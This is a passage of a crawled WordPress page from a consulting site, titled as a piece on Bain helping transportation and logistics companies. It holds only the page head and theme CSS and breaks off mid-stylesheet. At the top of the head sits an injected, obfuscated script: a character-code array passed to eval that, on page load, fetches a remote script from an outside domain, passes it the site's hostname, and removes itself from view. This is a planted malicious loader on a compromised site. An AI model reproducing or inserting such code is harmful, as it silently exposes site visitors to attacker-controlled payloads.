

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco5link.com/works/bain-helps-transportation-companies/
body_size: 17841
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://eco5link.com/xmlrpc.php">
    <title>Bain helps transportation &#038; logistics companies &#8211; Ecogreen 05 Link Limited</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecogreen 05 Link Limited &raquo; Feed" href="https://eco5link.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecogreen 05 Link Limited &raquo; Comments Feed" href="https://eco5link.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco5link.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco5link.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eco5link.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://eco5link.com/wp-content/themes/hallmark/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/layout_berlin/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.vc_row.proposal-row.vc_row-o-full-height { min-height: 100%; padding-top: 6em; } .proposal-row a { text-decoration: underline; } .proposal-row h2, .proposal-row a, .proposal-row p { color: #fff !important; } .mission-row .vc_column-inner .vc_column-inner .wpb_wrapper { background: #fff; padding: 1.5em; } .mission-row .wpb_text_column.wpb_content_element { margin: 0; } .vc_row.wpb_row.vc_row-fluid.vc_custom_1595601195877 { margin: 0 2em !important; } .vc_row.wpb_row.vc_row-fluid.vc_custom_1595600877536 { margin-left: 2em !important; margin-right: 2em !important; } .mission-row .vc_column-inner .vc_column-inner .wpb_wrapper .wpb_single_image { margin: 0; } .mission-row .wpb_text_column.wpb_content_element .wpb_wrapper { padding: 0 !important; } .mission-row h2 { font-size: 2.2rem; line-height: normal; } .mission-row .wpb_single_image .wpb_wrapper { padding: 0 !important; } body.theme-hallmark .stm-header__hb .stm-header__element.object373 .stm-navigation > ul > li > a:hover { color: #8f011b !important; } body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before { border-color: #8f011b; } body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a { color: #8f011b; } .stm-header__row_color_center:before { background-color: #ffffff !important; } body .stm-header .stm-navigation__default>ul>li.current-menu-item>a { color: #8f011b !important; } li.view_style_5.news_item .post_item { background: #fff; padding: 20px; min-height: 410px; } li.view_style_5.news_item h5 { font-family: playfair display; font-size: 1.75rem !important; line-height: 1.2!important; } .stm_news .news_list li { padding: 0 10px; } .stm_news .news_list li.view_style_5 .read_more_arrow { display: block; position: absolute; bottom: 50px; } .stm_news .news_list li.view_style_5 .title h5 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; } .page_404 .bottom h1 { color: #8f011b !important; } body a.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty):hover { background-color: #e5e5e5 !important; color: #000 !important; } body a.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty):hover .vc_btn3-icon { color: #333 !important; } body.theme-hallmark .stm_events_grid { margin: 0 !important; } .vc_cta3-content-header .vc_custom_heading h2 { color: #fff !important; } body .stm-header__hb .stm-header__element.object308 .stm-navigation > ul > li .sub-menu li a:hover { color: #ffffff !important; } body.theme-hallmark .stm-header__hb .stm-header__element.object2807 .stm-navigation > ul > li > a:hover { color: #680000 !important; } .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item { background: #fff; padding: 20px; margin-right: 20px; } .vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini { padding-top: 0 !important; } body .vc_custom_1419240516480 { background-color: #ffffff !important; } .vc_gitem-zone { object-fit: cover; height: 185px; } .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4 { font-family: playfair display; } .vc_custom_heading.header-1 h1 { font-family: playfair display !important; font-weight: 600 !important; } .error404 .button.theme_style_3 { background: #ffffff !important; color: #8f011b !important; border-color: #ffffff !important; } :target { display: block; position: relative; top: -100px; visibility: hidden; } .stm-header__hb .stm-navigation__default>ul>li ul { box-shadow: none !important; background-color: #2d2d2d !important; } body .stm-header__hb .stm-header__element.object308 .stm-navigation > ul > li .sub-menu li a { color: #c9c9c9 !important; } .stm-header__hb .stm-navigation__default>ul>li ul li { border-bottom: 1px solid #57575747 !important; } #footer .copyright_row .copyright_row_wr { padding: 0 !important; } #footer .copyright_row .copyright_row_wr .copyright { padding: 10px 0 10px !important; } #footer .footer_widgets .widget.widget_nav_menu ul li { width: 49% !important; } body .stm_mobile__header .stm_mobile__switcher span { background-color: #ffffff !important; } .stm_mobile__header { padding: 12px 15px !important; } .stm_mobile__header .stm_mobile__logo { min-width: 276px !important; } .stm_mobile__header { background-color: #8f011b !important; } #footer .footer_widgets .widget.widget_text p { font-size: 13px !important; line-height: 22px !important; } #footer .footer_widgets .widget .button.theme_style_7:hover { border-color: #2d2d2d !important; } #footer .footer_widgets .widget .button.theme_style_7 i { margin: 2px 0 0; font-size: 18px; color: #ffffff !important; } #footer .footer_widgets .widget .button.theme_style_7 { border-color: #fff !important; font-size: 13px !important; } h4.widget_title { padding-top: 0; } #footer .widgets_row { padding-top: 60px !important; } #footer .copyright_row .copyright_row_wr { padding: 0; } #footer .copyright_row .copyright_row_wr .copyright { padding: 14px 0 14px; } #footer .footer_widgets .widget { border-left: 1px solid #4c000073; padding-left: 20px; } #footer .copyright_row { position: relative; background: #4b4b4b !important; } body .stm-iconbox .stm-iconbox__icon { margin-top: 0px; color: #ffffff!important; } .lami-quote { height: 80vh; } body .stm-header .stm-navigation__default>ul>li>a { padding: 0 18px!important; color: #333 !important; } body .stm-header .stm-socials .stm-socials__icon { color: #333; } .stm-header .stm-logo { margin-bottom: 0 !important; } .stm-iconbox .stm-iconbox__icon { color: #ffffff!important; margin-top: -2px; } .stm-header__row_color_top { color: #ffffff !important; } .stm-header__cell_right .stm-header__element { margin-left: 0px !important; } .stm-iconbox__icon_left.stm-lnr-search { margin-right: 0 !important; } body .stm_events_modern .event__venue p { font-size: 13px; line-height: 17px; } @media only screen and (max-width: 991px){ body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before { border-color: #fff; } body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a { color: #fff; } .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row { text-align: left !important; } body .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__calendar { padding-left: 0; } body .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__venue { padding-left: 4px; font-size: 13px; display: flex; } body .stm_events_modern .event__venue p { display: flex; font-size: 13px; line-height: 17px; } body .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__venue .fa { margin-top: 0; margin-right: 10px; } body .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5 { margin-bottom: 10px; } } @media only screen and (max-width: 480px){ .stm_news .news_list li { margin-bottom: 25px !important; } body .stm-header .stm-navigation__default>ul>li>a { padding: 14px 0!important; color: #333 !important; } body .vc_custom_1593441132333 { margin-right: 0 !important; margin-bottom: 74px !important; margin-left: 0 !important; padding-top: 0px !important; } body .vc_custom_1593445776518 { margin-right: 0 !important; margin-left: 0 !important; } .lami-quote { height: 100% !important; padding: 54px 20px !important; } .stm_post_details ul li.post_by, .stm_post_details ul li.post_cat, .stm_post_details ul li.post_date { display: inline; } .stm_post_details ul li.post_cat { display: none; } li.view_style_5.news_item .post_item { position: relative; } .stm_news .news_list li.view_style_5 .read_more_arrow { bottom: 27px; } body .mission-row .mobile_align_center h2, body .proposal-row .mobile_align_center h2 { text-align: left !important; } .mission-row .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom: 2em; } .vc_row.proposal-row.vc_row-o-full-height { padding: 0 !important; } body div#stm-spacing-5f1ee3d36470b { height: 0 !important; } body .stm-header__hb .stm-header__element.object373 .stm-navigation > ul > li:hover > a, body .stm-header__hb .stm-header__element.object373 .stm-navigation > ul > li > a:hover { color: #8f011b !important; } } 
</style>
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://eco5link.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=206465' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://eco5link.com/wp-content/themes/hallmark-child/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://eco5link.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://eco5link.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CMontserrat%3A400%2C500%2C600%2C600semi-bold%2C700%2C700bold&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://eco5link.com/wp-content/themes/hallmark/assets/css/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #4b4b4b;
            background-color: #4b4b4b;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #92c23e;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #65656b;
        }

